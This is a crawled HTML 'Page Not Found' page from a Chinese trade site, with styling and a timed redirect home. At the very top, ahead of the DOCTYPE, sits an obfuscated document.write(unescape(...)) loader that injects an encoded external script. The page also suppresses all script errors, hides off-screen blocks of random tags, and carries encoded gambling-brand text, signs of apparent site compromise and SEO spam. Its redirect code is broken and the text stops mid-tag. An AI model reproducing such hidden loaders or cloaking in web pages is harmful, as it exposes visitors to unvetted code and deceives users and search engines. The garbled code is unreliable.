

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://szsfa.com/sell/list-517.html
body_size: 9681
content:
<script>
<!--
document.write(unescape("%3Cscript%20src%3D%22%26%2347%3B%26%23116%3B%26%23110%3B%26%23109%3B%26%23103%3B%26%23108%3B%26%2398%3B%26%2347%3B%26%23116%3B%26%23110%3B%26%23109%3B%26%23103%3B%26%23108%3B%26%2398%3B%26%2346%3B%26%23106%3B%26%23115%3B%22%3E%3C/script%3E"));
//-->
</script>
<!DOCTYPE html>
<html>
<head><script>var V_PATH='/';window.onerror=function(){ return true; };</script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>Page Not Found</title>
	<link rel='canonical' href='http://szsfa.com/sell/list-517.html'/>
	<meta name='mobile-agent' content='format=[wml|xhtml|html5];url=http://m.szsfa.com/sell/list-517.html' />
	<link href='http://m.szsfa.com/sell/list-517.html' rel='alternate' media='only screen and (max-width: 1000px)' />
	<meta http-equiv='Cache-Control' content='no-siteapp' />
	<meta http-equiv='Cache-Control' content='no-transform' />
	<meta name='applicable-device' content='pc,mobile'>
	<meta name='MobileOptimized' content='width' />
	<meta name='HandheldFriendly' content='true' />
	<meta name='viewport' content='width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no' />
	
    <script language="javascript" type="text/javascript">
        function backHomeClick(){
            var currentHost = .host;
            .href = "http://" + currentHost;
        }

        var i = 5;
        var intervalid;
        intervalid = setInterval("fun()", 1000);
        function fun() {
            if (i == 0) {
                var currentHost = .host;
                .href = "http://" + currentHost;
                clearInterval(intervalid);
            }
            document.getElementById("js_skipTime").innerHTML = i;
            i--;
        }
    </script>
    <link rel="stylesheet" type="text/css" href="/notfound/base.css"/>
    <style>
        body{
            margin: 0;
            padding: 0;
        }

        @media only screen and (max-width: 768px){/*小屏*/

            .c_NotFound_detail-01001{
                width: 100%;
                height: 100%;
                position: absolute;
            }
            .c_NotFound_detail-01001 .p_detailBox{
                width: auto;
                height:100%;
            }
            .c_NotFound_detail-01001 .p_headBox{
                width: 100%;
                height: 82px;
                display: -webkit-box;
                display: -moz-box;
                background-color: #008EAD;
                -webkit-box-pack:center;
                -moz-box-pack:center;
                -webkit-box-align:center;
                -moz-box-align:center;
            }
            .c_NotFound_detail-01001 .p_headBox:hover,.p_headBox:active{
                border:none;
                background-color: #008EAD;
            }
            .c_NotFound_detail-01001 .p_headBox .p_img{
                width: auto;
                height: auto;
                display: inline-block;
                margin-right:180px;
                vertical-align: middle;
            }
            .c_NotFound_detail-01001 .p_headBox .p_img:hover:after{
                background-color: transparent;
            }
            .c_NotFound_detail-01001 .p_wordBox{
                display: none;
                width: auto;
                height:auto;
                vertical-align: bottom;
            }
            .c_NotFound_detail-01001 .p_wordBox .p_service{
                width: auto;
                height: auto;
                display: inline-block;
                vertical-align: top;
                color: #c8c8c8;
                font-size: 12px;
                text-align: right;
            }
            .c_NotFound_detail-01001 .p_wordBox .p_service .font{
                font-size:16px;
                color: #fff;
                vertical-align: middle;
                white-space: nowrap;
                width: inherit;
                line-height: 16px;
            }
            .c_NotFound_detail-01001 .p_wordBox .p_service .font .iconfont:before{
                content: "";
            }
            .c_NotFound_detail-01001 .p_wordBox .p_phone{
                width: auto;
                height: auto;
                display: inline-block;
                vertical-align: top;
                padding: 0 5px 0 0;
                color: #969696;
                font-size: 12px;
                text-align: left;
                white-space: nowrap;
                overflow: visible;
            }
            .c_NotFound_detail-01001 .p_wordBox .p_phone .font{
                font-size:16px;
                color: #fff;
                vertical-align: middle;
                display: table-cell;
                line-height: 18px;
            }
            .c_NotFound_detail-01001 .p_contentBox{
                text-align: center;
                width: auto;
                height: auto;
                position: absolute;
                left: 50%;
                top: 30%;
                -webkit-transform: translate(-50%,-45%);
                transform: translate(-50%,-45%);
                overflow: visible;
            }
            .c_NotFound_detail-01001 .p_disableBox{
                display: inline-block;
                width: 520px;
                height: auto;
                margin-bottom: 40px;
                overflow: visible;
            }
            .c_NotFound_detail-01001 .p_disableBox .p_AssistNameA{
                display: block;
                width: auto;
                height: auto;
                color: #c8c8c8;
                font-size: 12px;
                text-align: right;
            }
            .c_NotFound_detail-01001 .p_disableBox .p_AssistNameA .font{
                font-size:33px;
                color:#fa932b;
                text-align: left;
                font-weight: bold;
                line-height: normal;
                vertical-align: middle;
                white-space: nowrap;
                width: inherit;
            }
            .c_NotFound_detail-01001 .p_disableBox .p_AssistNameA .iconfont:before{
                font-size:67px;
                position: absolute;
                top: 7px;
                left: -80px;
            }
            .c_NotFound_detail-01001 .p_disableBox .p_AssistNameB{
                display: block;
                width: auto;
                height: auto;
                color: #c8c8c8;
                font-size: 12px;
                text-align: right;
            }
            .c_NotFound_detail-01001 .p_disableBox .p_AssistNameB .font{
                font-size:33px;
                color:#fa932b;
                text-align: left;
                font-weight:bold;
                line-height: normal;
                vertical-align: middle;
                white-space: nowrap;
                width: inherit;
            }
            .c_NotFound_detail-01001 .p_disableBox .p_AssistNameB .iconfont:before{
                content:"";
            }
            .c_NotFound_detail-01001 .p_textBox{
                width: 580px;
                height: auto;
                margin-bottom: 30px;
                margin-left: auto;
                margin-right: auto;
                text-align: left;
            }
            .c_NotFound_detail-01001 .p_textBox .p_AssistNameC .iconfont:before{
                content: "";
            }
            .c_NotFound_detail-01001 .p_textBox .p_AssistNameC{
                display:block;
                color: #c8c8c8;
                font-size: 12px;
                text-align: right;
            }
            .c_NotFound_detail-01001 .p_textBox .p_AssistNameC .font{
                font-size: 20px;
                color: #666666;
                text-align: left;
                font-weight: bold;
                line-height: normal;
                vertical-align: middle;
                white-space: nowrap;
                width: inherit;
            }
            .c_NotFound_detail-01001 .p_textBox .p_summary p{
                font-size: 28px;
                color: #666666;
                font-family: "微软雅黑";
            }
            .c_NotFound_detail-01001 .p_textBox .p_summary{
                display: inline-block;
                margin-bottom: 30px;
                color: rgba(102,102,102,1);
                font-size: 14px;
                line-height: 26px;
                text-align: left;
                vertical-align: top;
                word-break: break-all;
                margin-left: 35px;
            }
            .c_NotFound_detail-01001 .p_CommonBtn{
                border-width: 1px;
                background: transparent;
                border-radius: 8px;
                height: 60px;
                width: 100%;
                text-align: center;
                padding-top: 0;
                padding-right: 20px;
                padding-left: 20px;
                position: inherit;
                font-size: 18px;
                background-color: rgba(58,188,98);
                border-style: solid;
                color: #ffffff;
                margin: 30px;
                line-height: 60px;
            }
            .c_NotFound_detail-01001 .p_CommonBtn:hover{
                background-color: #008EAD;
                box-shadow: 0 0 0 0 rgba(90,90,90,.8) inset;
                color: rgba(255,255,255,1);
                border-width: 1px;
                border-style: solid;
                border-color: rgba(255,255,255,0);
            }
            .c_NotFound_detail-01001 .p_CommonBtn:hover .font{
                color: #fff;
            }
            .c_NotFound_detail-01001 .p_CommonBtn:hover .iconfont:before{
                color: #fff;
            }
            .c_NotFound_detail-01001 .p_CommonBtn .font{
                font-size: 18px;
                display: table-cell;
                vertical-align: middle;
                bottom: 0;
            }
            .c_NotFound_detail-01001 .p_CommonBtn .font .iconfont{
                margin-right: 5px;
                display: inline;
                vertical-align: middle;
            }
            .c_NotFound_detail-01001 .p_CommonBtn .iconfont:before{
                content: "";
                color: #008EAD;
                font-size: 18px;
                -webkit-transform: rotate(180deg);
                transform: rotate(180deg);
                display: inline-block;
            }


            .c_NotFound_detail-01001 .p_CommonBtn1{
                border-width: 1px;
                border-color: #fa932b;
                background: transparent;
                border-radius: 8px;
                height: 40px;
                width: auto;
                text-align: center;
                padding-top: 0;
                padding-right: 20px;
                padding-left: 20px;
                position: inherit;
                font-size: 18px;
                border-style: solid;
            }
            .c_NotFound_detail-01001 .p_CommonBtn1:hover{
                background-color:#fa932b;
                box-shadow: 0 0 0 0 rgba(90,90,90,.8) inset;
                color: rgba(255,255,255,1);
                border-width: 1px;
                border-style: solid;
                border-color: rgba(255,255,255,0);
            }
            .c_NotFound_detail-01001 .p_CommonBtn1:hover .font{
                color: #fff;
            }
            .c_NotFound_detail-01001 .p_CommonBtn1:hover .iconfont:before{
                color: #fff;
            }
            .c_NotFound_detail-01001 .p_CommonBtn1 .font{
                font-size: 18px;
                color: #fa932b;
                display: table-cell;
                vertical-align: middle;
                bottom: 0;
            }
            .c_NotFound_detail-01001 .p_CommonBtn1 .font .iconfont{
                margin-right: 5px;
                display: inline;
                vertical-align: middle;
            }
            .c_NotFound_detail-01001 .p_CommonBtn1 .iconfont:before{
                content: "\e67c";
                font-size: 18px;
                -webkit-transform: rotate(180deg);
                transform: rotate(180deg);
                display: inline-block;
            }

            .c_NotFound_detail-01001 .p_bottomBox{
                width: 100%;
                height: auto;
                background-color: #F4F4F4;
                position: fixed;
                bottom: 0;
                text-align: center;
            }
            .c_NotFound_detail-01001 .p_bottomBox:hover,.p_bottomBox:active{
                background-color:#F4F4F4;
                border:none;
            }
            .c_NotFound_detail-01001 .p_summaryA{
                text-align: left;
                padding: 10px 0;
                display: inline-block;
                width: 580px;
                color: rgba(102,102,102,1);
                font-size: 14px;
                line-height: 26px;
                vertical-align: top;
                word-break: break-all;
            }
            .c_NotFound_detail-01001 .p_summaryA p{
                margin: 10px 0;
                color: #666666;
                font-size: 12px;
                font-family: "微软雅黑";

            }

            /* 新增返回&#119;&#54;&#54;&#22269;&#38469;&#29983;&#24577;内容 add by jialiping at 20180420 start */
            .c_NotFound_detail-01001 .p_CommonBtnBox { overflow: hidden;}
            .c_NotFound_detail-01001 .p_BackBtn{ min-width: 155px;}
            .c_NotFound_detail-01001 .p_BackTip{ font-size: 24px;
                line-height: 42px;
                margin-left: 35px}
            .c_NotFound_detail-01001 .p_BackTip b{padding:0 4px 0 0; color: #008EAD;}

            .c_NotFound_detail-01001 .p_BackBtn{
                background-color: rgba(27,122,228)
            }
            .c_NotFound_detail-01001  .p_BackBtnIndex{
                background-color: rgba(27,122,228)
            }

            /* 新增返回&#119;&#54;&#54;&#22269;&#38469;&#29983;&#24577;内容 add by jialiping at 20180420 end */
        }
        @media only screen and (min-width: 769px){/*大屏*/

            .c_NotFound_detail-01001{
                width: 100%;
                height: 100%;
                position: absolute;
            }
            .c_NotFound_detail-01001 .p_ZQDL{
                display: none
            }
            .c_NotFound_detail-01001 .p_detailBox{
                width: auto;
                height:100%;
            }
            .c_NotFound_detail-01001 .p_headBox{
                width: 100%;
                height: 82px;
                display: -webkit-box;
                display: -moz-box;
                background-color: #008EAD;
                -webkit-box-pack:center;
                -moz-box-pack:center;
                -webkit-box-align:center;
                -moz-box-align:center;
            }
            .c_NotFound_detail-01001 .p_headBox:hover,.p_headBox:active{
                border:none;
                background-color: #008EAD;
            }
            .c_NotFound_detail-01001 .p_headBox .p_img{
                width: auto;
                height: auto;
                display: inline-block;
                margin-right:180px;
                vertical-align: middle;
            }
            .c_NotFound_detail-01001 .p_headBox .p_img:hover:after{
                background-color: transparent;
            }
            .c_NotFound_detail-01001 .p_wordBox{
                display: inline-block;
                width: auto;
                height:auto;
                vertical-align: bottom;
            }
            .c_NotFound_detail-01001 .p_wordBox .p_service{
                width: auto;
                height: auto;
                display: inline-block;
                vertical-align: top;
                color: #c8c8c8;
                font-size: 12px;
                text-align: right;
            }
            .c_NotFound_detail-01001 .p_wordBox .p_service .font{
                font-size:16px;
                color: #fff;
                vertical-align: middle;
                white-space: nowrap;
                width: inherit;
                line-height: 16px;
            }
            .c_NotFound_detail-01001 .p_wordBox .p_service .font .iconfont:before{
                content: "";
            }
            .c_NotFound_detail-01001 .p_wordBox .p_phone{
                width: auto;
                height: auto;
                display: inline-block;
                vertical-align: top;
                padding: 0 5px 0 0;
                color: #969696;
                font-size: 12px;
                text-align: left;
                white-space: nowrap;
                overflow: visible;
            }
            .c_NotFound_detail-01001 .p_wordBox .p_phone .font{
                font-size:16px;
                color: #fff;
                vertical-align: middle;
                display: table-cell;
                line-height: 18px;
            }
            .c_NotFound_detail-01001 .p_contentBox{
                text-align: center;
                width: auto;
                height: auto;
                position: absolute;
                left: 50%;
                top: 45%;
                -webkit-transform: translate(-50%,-45%);
                transform: translate(-50%,-45%);
                overflow: visible;
            }
            .c_NotFound_detail-01001 .p_disableBox{
                display: inline-block;
                width: 580px;
                height: auto;
                margin-bottom: 40px;
                overflow: visible;
            }
            .c_NotFound_detail-01001 .p_disableBox .p_AssistNameA{
                display: block;
                width: auto;
                height: auto;
                color: #c8c8c8;
                font-size: 12px;
                text-align: right;
            }
            .c_NotFound_detail-01001 .p_disableBox .p_AssistNameA .font{
                font-size:33px;
                color:#fa932b;
                text-align: left;
                font-weight: bold;
                line-height: normal;
                vertical-align: middle;
                white-space: nowrap;
                width: inherit;
            }
            .c_NotFound_detail-01001 .p_disableBox .p_AssistNameA .iconfont:before{
                content: "\e6d4";
                font-size:67px;
                position: absolute;
                top: 7px;
                left: -80px;
            }
            .c_NotFound_detail-01001 .p_disableBox .p_AssistNameB{
                display: block;
                width: auto;
                height: auto;
                color: #c8c8c8;
                font-size: 12px;
                text-align: right;
            }
            .c_NotFound_detail-01001 .p_disableBox .p_AssistNameB .font{
                font-size:33px;
                color:#fa932b;
                text-align: left;
                font-weight:bold;
                line-height: normal;
                vertical-align: middle;
                white-space: nowrap;
                width: inherit;
            }
            .c_NotFound_detail-01001 .p_disableBox .p_AssistNameB .iconfont:before{
                content:"";
            }
            .c_NotFound_detail-01001 .p_textBox{
                width: 580px;
                height: auto;
                margin-bottom: 30px;
                margin-left: auto;
                margin-right: auto;
                text-align: left;
            }
            .c_NotFound_detail-01001 .p_textBox .p_AssistNameC .iconfont:before{
                content: "";
            }
            .c_NotFound_detail-01001 .p_textBox .p_AssistNameC{
                display:block;
                color: #c8c8c8;
                font-size: 12px;
                text-align: right;
            }
            .c_NotFound_detail-01001 .p_textBox .p_AssistNameC .font{
                font-size: 20px;
                color: #666666;
                text-align: left;
                font-weight: bold;
                line-height: normal;
                vertical-align: middle;
                white-space: nowrap;
                width: inherit;
            }
            .c_NotFound_detail-01001 .p_textBox .p_summary p{
                font-size: 20px;
                color: #666666;
                font-family: "微软雅黑";
            }
            .c_NotFound_detail-01001 .p_textBox .p_summary{
                display: inline-block;
                margin-bottom: 30px;
                color: rgba(102,102,102,1);
                font-size: 14px;
                line-height: 26px;
                text-align: left;
                vertical-align: top;
                word-break: break-all;
            }
            .c_NotFound_detail-01001 .p_CommonBtn{
                border-width: 1px;
                border-color: #008EAD;
                background: transparent;
                border-radius: 8px;
                height: 40px;
                line-height: 40px;
                width: auto;
                text-align: center;
                padding-top: 0;
                padding-right: 20px;
                padding-left: 20px;
                position: inherit;
                font-size: 18px;
                color: rgba(255,255,255,1);
                border-style: solid;
            }
            .c_NotFound_detail-01001 .p_CommonBtn:hover{
                background-color: #008EAD;
                box-shadow: 0 0 0 0 rgba(90,90,90,.8) inset;
                color: rgba(255,255,255,1);
                border-width: 1px;
                border-style: solid;
                border-color: rgba(255,255,255,0);
            }
            .c_NotFound_detail-01001 .p_CommonBtn:hover .font{
                color: #fff;
            }
            .c_NotFound_detail-01001 .p_CommonBtn:hover .iconfont:before{
                color: #fff;
            }
            .c_NotFound_detail-01001 .p_CommonBtn .font{
                font-size: 18px;
                color: #008EAD;
                display: table-cell;
                vertical-align: middle;
                bottom: 0;
            }
            .c_NotFound_detail-01001 .p_CommonBtn .font .iconfont{
                margin-right: 5px;
                display: inline;
                vertical-align: middle;
            }
            .c_NotFound_detail-01001 .p_CommonBtn .iconfont:before{
                content: "\e67c";
                color: #008EAD;
                font-size: 18px;
                -webkit-transform: rotate(180deg);
                transform: rotate(180deg);
                display: inline-block;
            }


            .c_NotFound_detail-01001 .p_CommonBtn1{
                border-width: 1px;
                border-color: #fa932b;
                background: transparent;
                border-radius: 8px;
                height: 40px;
                width: auto;
                text-align: center;
                padding-top: 0;
                padding-right: 20px;
                padding-left: 20px;
                position: inherit;
                font-size: 18px;
                border-style: solid;
            }
            .c_NotFound_detail-01001 .p_CommonBtn1:hover{
                background-color:#fa932b;
                box-shadow: 0 0 0 0 rgba(90,90,90,.8) inset;
                color: rgba(255,255,255,1);
                border-width: 1px;
                border-style: solid;
                border-color: rgba(255,255,255,0);
            }
            .c_NotFound_detail-01001 .p_CommonBtn1:hover .font{
                color: #fff;
            }
            .c_NotFound_detail-01001 .p_CommonBtn1:hover .iconfont:before{
                color: #fff;
            }
            .c_NotFound_detail-01001 .p_CommonBtn1 .font{
                font-size: 18px;
                color: #fa932b;
                display: table-cell;
                vertical-align: middle;
                bottom: 0;
            }
            .c_NotFound_detail-01001 .p_CommonBtn1 .font .iconfont{
                margin-right: 5px;
                display: inline;
                vertical-align: middle;
            }
            .c_NotFound_detail-01001 .p_CommonBtn1 .iconfont:before{
                content: "\e67c";
                font-size: 18px;
                -webkit-transform: rotate(180deg);
                transform: rotate(180deg);
                display: inline-block;
            }

            .c_NotFound_detail-01001 .p_bottomBox{
                width: 100%;
                height: auto;
                background-color: #F4F4F4;
                position: fixed;
                bottom: 0;
                text-align: center;
            }
            .c_NotFound_detail-01001 .p_bottomBox:hover,.p_bottomBox:active{
                background-color:#F4F4F4;
                border:none;
            }
            .c_NotFound_detail-01001 .p_summaryA{
                text-align: left;
                padding: 10px 0;
                display: inline-block;
                width: 580px;
                color: rgba(102,102,102,1);
                font-size: 14px;
                line-height: 26px;
                vertical-align: top;
                word-break: break-all;
            }
            .c_NotFound_detail-01001 .p_summaryA p{
                margin: 10px 0;
                color: #666666;
                font-size: 12px;
                font-family: "微软雅黑";

            }

            /* 新增返回&#119;&#54;&#54;&#22269;&#38469;&#29983;&#24577;内容 add by jialiping at 20180420 start */
            .c_NotFound_detail-01001 .p_CommonBtnBox { overflow: hidden;}
            .c_NotFound_detail-01001 .p_CommonBtnBox > * { float: left; margin:0 10px 0 0;}
            .c_NotFound_detail-01001 .p_BackBtn{ min-width: 155px;}
            .c_NotFound_detail-01001 .p_BackTip{ font-size:16px; line-height: 42px;}
            .c_NotFound_detail-01001 .p_BackTip b{padding:0 4px 0 0; color: #008EAD;}
            /* 新增返回&#119;&#54;&#54;&#22269;&#38469;&#29983;&#24577;内容 add by jialiping at 20180420 end */
        }
        @media only screen and (max-width: 1024px) and (min-width: 769px){/*中屏*/

        }
    </style>
<style type='text/css'>html,li,a,div,p,span,h1,h2,h3,h4,h5,body{font-family:Arial,'Noto Sans SC'!important;}</style>
</head>

<body>
<div id="body_jx_65257" style="position:fixed;left:-9000px;top:-9000px;"><usso id="vzzlna"><mlo class="vggyga"></mlo></usso><cmme id="hekfjs"><muaxk class="znbez"></muaxk></cmme><iprhk id="qilfz"><gi class="yqngvi"></gi></iprhk><ard id="onzsr"><vf class="bvbwy"></vf></ard><vdtu id="hanpml"><lmmw class="adiyj"></lmmw></vdtu><lcnsf id="nnfrb"><cqybj class="ivtrvo"></cqybj></lcnsf><ks id="fsshzb"><ndm class="xccrm"></ndm></ks><xv id="neztty"><hn class="knvlpf"></hn></xv><pe id="sqnfu"><mx class="xpjxj"></mx></pe><tld id="sagtu"><jalcz class="bwxusd"></jalcz></tld><ay id="aiawkz"><cq class="yojui"></cq></ay><hcgh id="qkngaw"><ixzgg class="hmalfk"></ixzgg></hcgh><zpa id="ocemwq"><ijih class="ldkkgy"></ijih></zpa><kt id="mpxfgh"><tcgmy class="wrlgt"></tcgmy></kt><pgvam id="ijtsps"><vdv class="rxxqtb"></vdv></pgvam><ble id="tozbpp"><iub class="sdaxw"></iub></ble><sujn id="yxqof"><sbvpi class="wpinz"></sbvpi></sujn><hsrdd id="cgjci"><mrjo class="orzxk"></mrjo></hsrdd><gt id="lokrp"><edj class="wcuyxa"></edj></gt><ygqjr id="ptdqar"><fn class="lhqix"></fn></ygqjr><mxv id="oqumz"><pa class="npdjos"></pa></mxv><oqn id="gzmll"><aldc class="dwjdha"></aldc></oqn><bxun id="hfevq"><qht class="lwvwih"></qht></bxun><davs id="owaql"><era class="mmrszg"></era></davs><emw id="pmlbrl"><gv class="apdnxx"></gv></emw><ekju id="kqwggx"><zzkm class="xpbhmy"></zzkm></ekju><qkg id="wrszc"><jb class="mbzox"></jb></qkg><izw id="pnlmil"><coij class="esdeve"></coij></izw><tz id="bgdgac"><lvhd class="sxjnpk"></lvhd></tz><ju id="sssgm"><afyz class="nvaqja"></afyz></ju><uh id="hzyjbk"><mm class="rzdfb"></mm></uh><rf id="ycfcx"><qc class="lhfyo"></qc></rf><guj id="fwadz"><kgujq class="lkrua"></kgujq></guj><cunrz id="ypvrx"><qfh class="qkgoeb"></qfh></cunrz><smlad id="wmtbre"><qik class="vzvbk"></qik></smlad><cy id="otnurb"><qywzv class="jcicfh"></qywzv></cy><xxu id="bweyr"><mmw class="wdrzi"></mmw></xxu><nu id="wczec"><dmmh class="tanzn"></dmmh></nu><azys id="pkklcx"><nvijw class="rzwtx"></nvijw></azys><yzbbn id="hfrwpq"><limlb class="ooghw"></limlb></yzbbn><pbruv id="dyjzkr"><srvwp class="fqlad"></srvwp></pbruv><pz id="kavopt"><kuwx class="vlahko"></kuwx></pz><ermth id="qewup"><kq class="slneie"></kq></ermth><fnbuj id="knrsip"><ux class="yfyia"></ux></fnbuj><zfqk id="danctt"><aunk class="nuhug"></aunk></zfqk><ccsns id="wctxk"><hulk class="xgxbb"></hulk></ccsns><nbuq id="rgkehr"><wot class="gyhlbv"></wot></nbuq><mn id="pyipft"><eepsq class="qhdek"></eepsq></mn><mvd id="bvyvey"><uu class="hjbwcg"></uu></mvd><ykerg id="cnqdjq"><eojkq class="cqkwu"></eojkq></ykerg><leqr id="znayz"><ctbm class="rqlmx"></ctbm></leqr><wqs id="klyrj"><lax class="hnxdo"></lax></wqs><tzl id="xavcpw"><twua class="zacau"></twua></tzl><tb id="ywvsl"><drem class="axmjte"></drem></tb><ggw id="vfcygp"><gqw class="ybjxbp"></gqw></ggw><ijkw id="owrhfz"><tkhgu class="cgijzr"></tkhgu></ijkw><jffi id="ajljq"><zrk class="sezgaq"></zrk></jffi><ayx id="mcuwin"><xz class="cpxvpw"></xz></ayx><ouw id="ykzeq"><itsun class="txmgdu"></itsun></ouw><plakx id="igkpa"><cpg class="gpemge"></cpg></plakx><lprgb id="hudeum"><hfp class="gtsanf"></hfp></lprgb><as id="jayep"><uxkwa class="dtinn"></uxkwa></as><kw id="hhvplf"><syj class="ixkcad"></syj></kw><mklwl id="aoprhd"><dk class="keazwb"></dk></mklwl><pvl id="zdgbd"><nicv class="giagk"></nicv></pvl><yzr id="natlul"><axuhm class="iqsjo"></axuhm></yzr><avbo id="jmplt"><zjr class="iafbu"></zjr></avbo><mz id="tragf"><iwj class="wpbkoc"></iwj></mz><xjf id="xfuyv"><pkl class="amdzz"></pkl></xjf><ankta id="koiqqs"><zhhl class="oqczy"></zhhl></ankta><ugzky id="iybzc"><tehk class="ifdph"></tehk></ugzky><vxfe id="smixu"><wjre class="mkcwk"></wjre></vxfe><fdol id="uhsmqh"><nzwb class="hrnwsp"></nzwb></fdol><xfddo id="jghsm"><ip class="qtkyrd"></ip></xfddo><ymzk id="mtqnp"><bscew class="qbblqi"></bscew></ymzk><cz id="lorjh"><cu class="mcetad"></cu></cz><dlaim id="zuctsy"><pwl class="cztclf"></pwl></dlaim><hf id="jpwvqk"><mgrrp class="nwjzoh"></mgrrp></hf><nests id="ilmmq"><hrtar class="tbydp"></hrtar></nests><swc id="uirhsc"><xf class="egcup"></xf></swc><fdej id="xpzol"><iy class="ikasji"></iy></fdej><xa id="ybwxuw"><afibe class="ulmbfd"></afibe></xa><czso id="cjsaz"><qw class="srelm"></qw></czso><grrr id="qxrgm"><bnw class="bdrzg"></bnw></grrr><oozo id="bxppn"><oto class="kptbqs"></oto></oozo><wl id="xilbte"><pfj class="nbwboc"></pfj></wl><pekhp id="iphyyw"><xg class="izzukz"></xg></pekhp><gmbnc id="exgff"><xlrt class="bdybyh"></xlrt></gmbnc><dczy id="zjtoey"><oagdl class="xmbte"></oagdl></dczy><myjjf id="ryjen"><jki class="swmyvk"></jki></myjjf><twwnh id="ediuua"><ytxwg class="wblxvl"></ytxwg></twwnh><ijl id="qgigcx"><xaaxa class="wqtta"></xaaxa></ijl><duk id="hyslv"><gysek class="kxzmhj"></gysek></duk><xjpc id="skrmcf"><thoje class="tlodn"></thoje></xjpc><abvp id="qeuycb"><ckbyc class="shisz"></ckbyc></abvp><yp id="lqgwut"><jxfbq class="psehzb"></jxfbq></yp><fj id="bidsl"><edxrq class="coyoht"></edxrq></fj><skhdm id="xcyunk"><clmow class="hsfywk"></clmow></skhdm><ioytm id="ozmqwn"><vjqo class="rdmby"></vjqo></ioytm><kx id="pxziaa"><wdfm class="vladsd"></wdfm></kx><iahvy id="zjcgd"><lbgu class="vnerll"></lbgu></iahvy><ulns id="gmhfgn"><fsrgp class="ykccp"></fsrgp></ulns><fomm id="jcdjg"><erqeg class="cbtma"></erqeg></fomm><otgm id="dpotu"><lmey class="cukqsj"></lmey></otgm><dmdi id="udhpc"><pezh class="hvugu"></pezh></dmdi><gbqc id="ruvgvc"><cgoyy class="numep"></cgoyy></gbqc><eq id="sbmva"><nt class="uazsup"></nt></eq><uwj id="lixce"><ffgpp class="aufgep"></ffgpp></uwj><ltl id="yddxv"><uohrq class="yzdlgx"></uohrq></ltl></div>

<div id="body_jx_98158" style="position:fixed;left:-9000px;top:-9000px;"><dsro id="glgaxd"><ld class="sjrwkt"></ld></dsro><daevm id="oiddlq"><tpn class="ojxskx"></tpn></daevm><my id="whtpz"><mlv class="hxkyk"></mlv></my><dwe id="qnlpfs"><ft class="xoofe"></ft></dwe><dwhie id="hwdqc"><gska class="ltmcf"></gska></dwhie><bd id="ccrscu"><wqjzo class="hkkkl"></wqjzo></bd><rdiqn id="ziyxq"><xftv class="zmfcxg"></xftv></rdiqn><qyjh id="vlzueq"><dcy class="rbhimn"></dcy></qyjh><pwgx id="bilarg"><gvl class="qolqs"></gvl></pwgx><vyyd id="navnz"><baf class="pjmlur"></baf></vyyd><lay id="utjxkf"><evr class="xxzvwv"></evr></lay><nbhqn id="yxdzn"><wikb class="subie"></wikb></nbhqn><pr id="jbbhs"><bzj class="rwukp"></bzj></pr><uzy id="yvnxxk"><mq class="ozbnm"></mq></uzy><jshji id="icppc"><algqp class="tnoavp"></algqp></jshji><vlt id="ulvti"><yoi class="wpkocs"></yoi></vlt><ut id="vmjrye"><tsamx class="nqrxpn"></tsamx></ut><aui id="xamoj"><fxw class="lyxrr"></fxw></aui><vk id="otkzf"><axg class="uhsqry"></axg></vk><vtn id="lbbwn"><cu class="dxkeho"></cu></vtn><gpnwd id="eklgl"><iqch class="javde"></iqch></gpnwd><dhaig id="rpdmzt"><bnfzv class="wwotr"></bnfzv></dhaig><vil id="plqfo"><elqs class="cknosi"></elqs></vil><bh id="epqkf"><amkpy class="tetfve"></amkpy></bh><upfe id="eqcuk"><jpf class="ycpoed"></jpf></upfe><bpi id="nablph"><tj class="omten"></tj></bpi><syd id="hhgkyp"><ulka class="rfpwpb"></ulka></syd><mkxn id="lsadca"><hnrh class="qfvckd"></hnrh></mkxn><yoir id="zrouw"><osywq class="zesgac"></osywq></yoir><ya id="cxmlg"><albpg class="qearo"></albpg></ya><oioof id="zuocm"><jkdnm class="doxurk"></jkdnm></oioof><gs id="lvduku"><xrgka class="kycqh"></xrgka></gs><hpa id="bjvqcc"><xjbh 